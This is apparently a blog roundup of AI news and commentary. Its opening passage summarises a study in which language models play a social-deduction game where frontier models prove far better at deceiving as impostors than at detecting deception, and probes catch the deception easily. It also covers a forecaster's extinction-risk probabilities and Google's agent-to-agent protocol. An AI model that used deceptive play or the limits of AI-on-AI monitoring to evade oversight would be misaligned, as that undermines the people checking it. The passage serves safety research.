

A high win-rate at the game can be achieved by being a better “crewmate” or by being a better “impostor”. We show that Claude/DeepSeek become much better at winning by being better impostors.

When comparing deception and detection capability, we found smaller and non-reasoning models comparable to frontier models at detection (proxied by being a crewmate), while frontier and reasoning models are much better at deception (proxied by being an impostor). This suggests the frontier pushes more for deceptive capability rather than detection.

They expect humans are still better than the AIs, but that’s with the AIs playing the game ‘straight up’ without training. I have very little doubt that an actual AlphaUs would be well above human level.

If deception ‘scales’ better than detection, that is very bad news. It means that if you use AIs to try and detect deception from other AIs, this will work less well over time even if the AIs remain evenly matched in overall capability.

Better news was that for now using probes detected deception rather easily, as seen in the chart below. Autoencoder performance was more mixed.

Lucius Bushnaq sees three (or four) assumptions often implicitly made by people doing interpretability, and notes that the third, that a model’s activations can be decomposed into the sum of the represented features, is rarely if ever made explicit.

An interview with Eli Lifland, mostly duplicative if you’re read various other things.

This is a highly fair objection:

Shako: How I felt listening to Scott Alexander reason about how the populace will react to ASI on the Dwarkesh podcast

Andrew Critch remains worried, but he is now modestly less worried.

Andrew Critch: News from Google this week reduced my fear of an extinction lock-in (EL) event by end-of-year 2029, by a factor of ~0.85 (-15%). Below is my new subjective CDF, and why it’s lower:

p(EL by eoy 2025)=5%

P(EL by eoy 2027)=13%

p(EL by eoy 2029)=25%

p(EL by eoy 2031)=45%

p(EL by eoy 2033)=55%

p(EL by eoy 2035)=65%

p(EL by eoy 2037)=70%

p(EL by eoy 2039)=75%

p(EL by eoy 2049)=85%

That’s still an 85% chance of extinction lockin within 25 years. Not great. But every little bit helps, as they say. What was the cause for this update?

Andrew Critch: The main news is Google’s release of an Agent to Agent (A2A) protocol.

Alvaro Cintas: Google introduces Agent2Agent (A2A) protocol for AI interoperability.

It enables AI agents from different vendors to communicate and collaborate seamlessly.

Google: Today, we’re launching a new, open protocol called Agent2Agent (A2A), with support and contributions from more than 50 technology partners like Atlassian, Box, Cohere, Intuit, Langchain, MongoDB, PayPal, Salesforce, SAP, ServiceNow, UKG and Workday; and leading service providers including Accenture, BCG, Capgemini, Cognizant, Deloitte, HCLTech, Infosys, KPMG, McKinsey, PwC, TCS, and Wipro. The A2A protocol will allow AI agents to communicate with each other, securely exchange information, and coordinate actions on top of various enterprise platforms or applications.

…

A2A facilitates communication between a “client” agent and a “remote” agent. A client agent is responsible for formulating and communicating tasks, while the remote agent is responsible for acting on those tasks in an attempt to provide the correct information or take the correct action.

Andrew Critch: First, I wasn’t expecting a broadly promoted A2A protocol until the end of this year, not because it would be hard to make, but because I thought business leaders in AI weren’t thinking enough about how much A2A interaction will dominate the economy soon.

Second, I was expecting a startup like Cursor to have to lead the charge on promoting A2A. Google doing this is heartening — and something I’ve been hoping for — because more than any other company, they “keep the internet running”, and they *shouldlead on this.

I’d lower my risk estimates further, except that I don’t *yetsee how the US and China are going to sort out their relations around AI. But FWIW, I’ve been hoping for years that trade negotiations like tariffs would be America’s primary approach to that.

Anyway, seeing leadership from big business on agent-to-agent interaction protocols in Q2 2025 is yielding a significant (*0.85) shift downward in my worries.

Thanks Google!

This A2A feature certainly seems cool and useful, and yes it seems positive for Google to be the one providing the protocol. It will be great if your agent can securely call other agents and relay its subtasks, rather than each agent having to navigate all those subtasks on its own. You can call agents to do various things the way traditional programs can call functions. Great job Google, assuming this is good design. From what I could tell it looked like good design but I’m not going to invest the kind of time that would let me confidently judge that.

What I don’t see is why this substantially improves humanity’s chances to survive.

The right mind for this job does not yet exist.

But it calls for my new favorite motivational poster.

Arthur Dent (if that is his real name, and maybe it is?): I asked the AI for the least inspiring inspirational poster and I weirdly like it

Here’s an alternative AI-generated motivational poster.

AI Safety Memes: ChatGPT, create a metaphor about AI then turn it into an image.

The work is mysterious and important.

Yes. They’re scary. The numbers are scary.

Michi: My workplace held an AI-generated image contest and I submitted an illustration I drew. Nobody noticed it wasn’t AI and I ended up winning.